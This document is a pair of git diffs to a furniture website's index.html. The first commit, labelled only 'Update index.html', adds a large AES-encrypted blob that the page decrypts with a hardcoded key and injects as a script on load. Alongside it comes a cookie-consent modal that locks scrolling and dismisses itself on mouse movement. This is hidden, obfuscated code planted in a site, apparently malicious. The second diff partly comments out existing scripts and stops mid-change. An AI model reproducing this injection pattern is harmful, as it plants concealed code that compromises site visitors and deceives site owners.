

==== commit bf1d99a9: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -64,6 +64,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1+h6aPcIAGMx45s16oo1FO+VI7vsmmj9kT8S+IbbEgckP4fRzqBunbJxd2e3bb0IvLzxTjM+Aib47mrQs7MFeX/cUJGWCXYen1Eniyj4zJxVZKIh6kBZcMyTwbmdw8cZxn7aj7K1jtrgHbWvwMC03ex2q4pJtVCQ4QwxFA6XULbfMaU6JiJlh9p9JXbVQeJc0TG1QgpIXJgO6+OYHRnG5Wb3as5zDetTll16ZLHhhxhdt8bFtxcIkvtmX+/Q/lmWHIM+inqklYvwefbFPnCWp/qa0K9AzC1LiqwxrgHlRTgxLBEHV/Z4KCiJW0w8hEP1/6nfMq9WmrTb/lPopcWOTWpLniMwAA1fgrbGleOIC9/wa1q5cvrV5pnFyqxY0U5hTLsq5F98H8n0z1RT6QQINicrW44V8+uCwa3fNaOKDgLZUqU3tIGuEBG6ajzEDqZtgqaLo+7OAD9RfdbZ4xbpCjCs4NuBnREhlWbvFb4H8Md/W+LwBPauB3GYm8TLMQ24KyQZ81BM9hjXWI2OIxXhYjhUhQwlcs1j2o4LZ0dj6C3fHs65NsH8mwUiQZfsF7jxuIuefVpz3s8uHc7ns1fcASf53H+1OqbNvk6xH7qiwn4YDnzbT2UTzfRztEb4yhNPWjWDRal0eaFwAatkxIC8UQvpKm+N7vmbf4ppEfFSVNpdg6e/tZyTr/+tRFUQa0F4vsKdJq/r3+luHNURKYMzxW1vlldzZbrukQRS6TJ+hNpb+ny6QCYEcBpBZ6jlk19uz2uTsuuqa51ECJxf2F6i3EyWkzNDGfXfOGkZOiDYFmk6pNh9cwtdgPEFhuKXslvwun7NMUX4jBvS3P6FrIDvqMRkEf38pEBne38Tq1Y/f4E1XZEQgC5uD7J7njmDUCNvY7Bmr8kjHnsNhbY3PkUNkZlMkqr+WmL6VCvN75iHeqA+epiiNWFoVU8wLEmacY0lvQ03S+q1cNheVpWlZAkn+X5qP7+60rYSkQbE1t/s9k4awILXJ7Pcp3zJzS6dlGnOws7HgCPOzHIovMRe6RvgiV93/Vttosg5Oh+hDrlxlUAc3NGhUujPMOPJVyy/MbLhQj5Wiocsl0dxJFK/CRKSQ5GJxyDagIDO3I/pmgBSkTkIccZOcOSMoNIeLJ1DMiPv58I+5fbUWpsjOfSf9+IdgVOGHA6rRhW+KUYm8TkAOUe+nLX/[base64]/mylsCiV57KpoKtHniBXNFZfBG9yyWgOkk+BbZAUOq4CgLiHT8ZjuFb68XeNIDNTWSDiOAuID7XRCBjkJh1XcTqaSsX7X/QZKh9EepyRuA7hSLweqelN96UAbHhoLNWBewpTyrpyahKpGPfQnw8Kp7ToXsIZA/7Pp99AettOSQsI8H6uN0UPL3UedI5T4C+CTI+ao+09xOrn5FEKFtZZUQ+crxLiQi2aEMnvhkSe+ljTUwAuT6CHVu3MEX14yWBpWmWP6eEe+9db9+dlye9frdM4pSU76jQ3LdS/wcoB0DzM2crNJmf8YWO8zI3jPlbInP2KLvAnKT4tjreq4FjS4XVx9sBa9i7/MMDbrt38JMdMRAbIQOzkW0dgtZ2KboKT3oUKWTQkQNBirhMX6A0VBxOmJeDhBnpKQ70QTsOuamn8O/ZapWwKIBHWYd+KR+J/oWIeqyCXzRdw4IYS91Wdn3UWPDpBZHnS2uMaR0jRV3RA8IP5WMKjEoqELaSxM6t3ieYmjyC/lL//m3yxOK+FfFkrKHgeCFeK5MUXqW7Tf50HCaXDtIpDi7x0z2S+aNxy9I2V/xDMqcOwsyzMni1XakTc1cuGQWU6VxpA/Cla99/RYRqd7H7mB/Rv2WPSDgh6seBaP0f6Rr9A3mXdH3cOP2ZJEaL9hUeNH+siG8qthE9UHO4G8nD+GKqRy/pSYWT2yF8vxy0B1S0R+iagZOcRMd1xiSZ9doie3F1Vg4hD58+B748y10MGt/v31l/a4sZjYDAQ5ggOfWn99NavMC96onNO8frvxA7jMwi+DyrxFnivmUL3M5Wv04tLlKJQFSZGhhHVf5wixWFG0w13JU1Bq5n0+zt1eOx+f7lK0JA5KitSnZ1d6Bc6q/wO7IQF3VYOXO7Xbikos55M8oNg1NmVFNybyB7bTy6imdtPbKXCf5uxYklW6qOD1chf+wrUBUgHZfZ0SrCz7u23biT2j+/ybPVdC2loB1owu5dTRPC7N05Fn7KuDojwoZ1+amGHOpsxLCIUKG5cSUs3Yr2SHNA3GatNEmMDN0FaUKdM5fy9jqtr+urOKbZCZ/3a3OGPaHGYbOc3uAIowTl2RU49HBrPzk5IeBl5k8Y8IBZ2Bf8h+cvyhrq+IvB/0dBeBQikdjSxXpdhOvNUesALPWdhXQc/s9c7Ate4Sue+Ak5a1gIlVrxCICMDZ7EiAZubgTMYWwYbKn3yGlcf3uDsNTEeli0u4rDG5XIkRDNNwkWWzaaBL8ozdfWa7BpVJBQFs7MYEeScp5djy0wGulbwRe2Qz/zfaFhpd9s9fxoeraTmzbId1WjwQMmGA8XLIIAKK/nP//5aTu36RQ285Iiv1l9CN4mq2T+4hg9Rnn0FmKfuGxrg3NZGxAuhk8OaLHMzXFoZPmIN1luLtFG1RJpPzEeZ5cHz96uMsMieFurhQsofrATyaBntl6n+cunkwtlyV9McLiCcjLeDcey1lD4ATclKG4U2jbD7ZBzZzx/efTlKQNIgzgebiQ8/AiR8uB4qaVMZir+HD4d7/gDzu9En1LWGK26rMUIPgA49cuRztk83Jgmnu1CVtzlnFZe9TbRMJPnyQkpgRhtz/1H1DfVD5E2/LsDrZoPFH9mhoCicwakEwWPFWYD/h0qwzubmOG3KVqRSghAZZp9P7HICYQ7Zhl1La6EPu4JHv62NdFKZGV1PBN2vEzEmea6x7RoA3p+e2v2GCYytsJ48S/c+9bI05iHTB82Tb2zu5jq+jLLrtkIjbU/wI0GpwM+npgSX6DtHlDotJJ1C4om4ndcFoahiqMeyLA3FSW6LHUTNGnSGF98dt4mIJcB0X8o+Rcdce+pDzARQNoJ8gvQuQldSUQnffLDYun4N9q0Ll21X5kyUkV7VREOCM6EQkR61YRA/[base64]/MUw3YhiUj/7BbP8rNeSXdfgZwhXKPQnF5b+XK92eOnkn4+glFpuYn+/PS3ozmU502U+6oVpV9DtovbFOYxJMUPIo8PQmaf3lBHOANYhYMwdYddn+8wcSzUudW9yMIqbDFpWn/GMIyxJ1tMUh59pEBS1Wc20f/KnSvXywh8xBkOOYIaBr79v/w4xNPJyi5RjVPUpBbT7CeacwzymfeUGt6GngPlybpohbkmEKObFiouxP5GgNFgEoM0G5e8WgMqhzwem1+m460ZyDsQq++dwUjTZX6MlTRsupynhkgNGNoZa6IAfY4cojCwWjGGi1vf0xaXQMGlM5rIfF0h3CLdX/kKHKyT9J+yMbDxPI3KwMZWeH1XBVdZDmz3O5BK3kGuNt7ZkkJHkV9NjoB7iPYX47AaztuO10cM2IV9top8Ddm71yUYvvXlNaNEr13B6lRHobLTkYW0g652+YMl7P2r5Mv7812srf4Nqrvci3sUfo24p1ZdKF/EUKCvte6sSFxKn6Yp9vMQqhpfso5Hu9W7Ba5nkAdEjkyxrpaukrqe9C7BZ/OsxF3h7HFRXhkQRCKp3kEzuhWMNUb9rgNIhRsGS22Ahc1GuuePRPT18BaKKDnUxWb16wYEPjJ6MxWH1kthT0JEYnZMmFoeWBu/MHhf0LtBYJW1lDq1Z/cER7/W9Huk1bogYvc7VKoWrEkmkn9vO7lOqXaS694a3dj/2vymj5iOuOAK9r6LSEsWtaD1soHVqCrI53USwkKCQITPzx0bvOsU/yyNUaFBaxnRjlQI8rUKDhzdIObPKiH9OiOcuZRlnzj+Q01XCiQzZ/G+74hBzlnmTD4S2eup5GsNmA2GahG6F/G5evuQXyOICfzLy2o1bn8gCtG5hMNbEYxg8TKH24Uh2Mbib3giGoFtlBoHGKw/lElnG8SSuN0factfuTLW9KfMRDiBHvs6DLjzfG0eOo/J53WZ6DQCY2DkaKWCh7gw7ZmbVM1GZ1zHNel5l8hCMHGVw+k1NRmYc2rrGoPzwzHFlxiC58aSSG9yL2cJpY25ZH6koGckpRxdZ+PqWoqrIqeJfPlFyFcOCmv5z/U+0e4Njn4OD46pnzreTWJrSce9UduoZl8IVo8KM0ftFDKRoEc8/a+kff+4QZAu0eovjtsOAXx6Ghpw5WuyW`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">FurnishWise Living</a>


==== commit c9fe7d1e: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -2,7 +2,7 @@
 <html lang="en">
 <head>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=375a7115"></script>
   <!-- Google tag (gtag.js) -->
@@ -64,7 +64,7 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
